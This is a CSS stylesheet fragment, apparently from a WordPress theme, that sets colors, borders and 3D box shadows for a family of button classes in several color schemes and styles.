.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-green:focus, .tm-vc_btn3.tm-vc_btn3-color-green:hover {
	color: #f7f7f7;
	background-color: #5f9434;
}
.tm-vc_btn3.tm-vc_btn3-color-green.active, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-green:active {
	color: #f2f2f2;
	background-color: #5a8d31;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-outline {
	color: #6DAB3C;
	border-color: #6DAB3C;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #6DAB3C;
	background-color: #6DAB3C;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #6DAB3C;
	box-shadow: 0 5px 0 #53812d;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #6DAB3C;
	top: 3px;
	box-shadow: 0 2px 0 #53812d;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #6DAB3C;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #53812d;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #53812d;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #53812d;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #53812d;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #53812d;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #53812d;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #6DAB3C;
	background-color: #6DAB3C;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #5f9434;
	background-color: #5f9434;
}
.tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #5a8d31;
	background-color: #5a8d31;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #F4524D;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink:focus, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink:hover {
	color: #f7f7f7;
	background-color: #f23630
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.active, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink:active {
	color: #f2f2f2;
	background-color: #f22d27;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-outline {
	color: #F4524D;
	border-color: #F4524D;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #F4524D;
	background-color: #F4524D;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #F4524D;
	box-shadow: 0 5px 0 #f11f18;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #F4524D;
	top: 3px;
	box-shadow: 0 2px 0 #f11f18;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #F4524D;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #f11f18;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #f11f18;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #f11f18;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #f11f18;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #f11f18;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #f11f18;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #F4524D;
	background-color: #F4524D
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #f23630;
	background-color: #f23630;
}
.tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-juicy-pink.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #f22d27;
	background-color: #f22d27;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #F79468;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown:focus, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown:hover {
	color: #f7f7f7;
	background-color: #f57f4b;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.active, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown:active {
	color: #f2f2f2;
	background-color: #f57941;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-outline {
	color: #F79468;
	border-color: #F79468;
	background-color: transparent
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #F79468;
	background-color: #F79468;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #F79468;
	box-shadow: 0 5px 0 #f46e33;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #F79468;
	top: 3px;
	box-shadow: 0 2px 0 #f46e33;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #F79468
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #f46e33;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #f46e33;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #f46e33;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #f46e33;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #f46e33;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #f46e33;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #F79468;
	background-color: #F79468;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #f57f4b;
	background-color: #f57f4b;
}
.tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-sandy-brown.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #f57941;
	background-color: #f57941;
}
.tm-vc_btn3.tm-vc_btn3-color-purple, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #B97EBB;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-purple:focus, .tm-vc_btn3.tm-vc_btn3-color-purple:hover {
	color: #f7f7f7;
	background-color: #ae6ab0;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.active, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-purple:active {
	color: #f2f2f2;
	background-color: #ab63ad;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-outline {
	color: #B97EBB;
	border-color: #B97EBB;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #B97EBB;
	background-color: #B97EBB;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #B97EBB;
	box-shadow: 0 5px 0 #a559a8
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #B97EBB;
	top: 3px;
	box-shadow: 0 2px 0 #a559a8;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #B97EBB;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #a559a8;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #a559a8;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #a559a8;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #a559a8;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #a559a8;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #a559a8;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #B97EBB;
	background-color: #B97EBB;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #ae6ab0;
	background-color: #ae6ab0;
}
.tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-purple.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #ab63ad;
	background-color: #ab63ad;
}
.tm-vc_btn3.tm-vc_btn3-color-black, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #18336c;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover {
	color: #f7f7f7;
	background-color: #1b1b1b;
}
.tm-vc_btn3.tm-vc_btn3-color-black.active, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-black:active {
	color: #f2f2f2;
	background-color: #161616;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: #18336c;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #18336c;
	background-color: #18336c;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #18336c;
	box-shadow: 0 5px 0 #0e0e0e;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #18336c;
	top: 3px;
	box-shadow: 0 2px 0 #0e0e0e;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #18336c;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #0e0e0e;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #0e0e0e;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #0e0e0e;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #0e0e0e;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #0e0e0e;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #0e0e0e;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #18336c;
	background-color: #18336c;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #1b1b1b;
	background-color: #1b1b1b;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #161616;
	background-color: #161616;
}
.tm-vc_btn3.tm-vc_btn3-color-grey, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat {
	color: #18336c;
	background-color: #f5f9fd;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat {
	border:1px solid #eaeff5;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-grey:focus, .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff !important;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.active, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-grey:active {
	color: #595959;
	background-color: #d7d7d7;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-outline {
	border-color: #f7f7f6;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-outline:hover {
	color: #666;
	border-color: #f7f7f6;
	background-color: #f7f7f6;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d {
	color: #666;
	background-color: #f7f7f6;
	box-shadow: 0 5px 0 #cfcfcf;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d:hover {
	color: #5e5e5e;
	background-color: #f7f7f6;
	top: 3px;
	box-shadow: 0 2px 0 #cfcfcf;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d:active {
	color: #595959;
	background-color: #f7f7f6;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #cfcfcf;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #cfcfcf;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #cfcfcf;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #cfcfcf;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #cfcfcf;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #cfcfcf;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-modern {
	color: #666;
	border-color: #f5f8f9;
	background-color: #f5f8f9;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-modern:hover {
	color: #5e5e5e;
	border-color: #dcdcdc;
	background-color: #dcdcdc
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-modern:active {
	color: #595959;
	border-color: #d7d7d7;
	background-color: #d7d7d7;
}
.tm-vc_btn3.tm-vc_btn3-color-white, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-flat {
	color: #182333;
	background-color: #FFF;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-white:focus, .tm-vc_btn3.tm-vc_btn3-color-white:hover {
	color: #5e5e5e;
	background-color: #f0f0f0;
}
.tm-vc_btn3.tm-vc_btn3-color-white.active, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-white:active {
	color: #595959;
	background-color: #ebebeb;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-outline {
	border-color: #FFF;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-outline:hover {
	color: #182333;
	border-color: #FFF;
	background-color: #FFF;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d {
	color: #666;
	background-color: #FFF;
	box-shadow: 0 5px 0 #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d:hover {
	color: #5e5e5e;
	background-color: #FFF;
	top: 3px;
	box-shadow: 0 2px 0 #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d:active {
	color: #595959;
	background-color: #FFF;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-modern {
	color: #666;
	border-color: #FFF;
	background-color: #FFF;
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,.01) 0, rgba(0,0,0,.02) 100%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,.01) 0, rgba(0,0,0,.02) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,.01) 0, rgba(0,0,0,.02) 100%);
	background-repeat: repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#03000000', endColorstr='#05000000', GradientType=0);
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-modern:hover {
	color: #5e5e5e;
	border-color: #f0f0f0;
	background-color: #f0f0f0;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-modern:active {
	color: #595959;
	border-color: #ebebeb;
	background-color: #ebebeb;
}
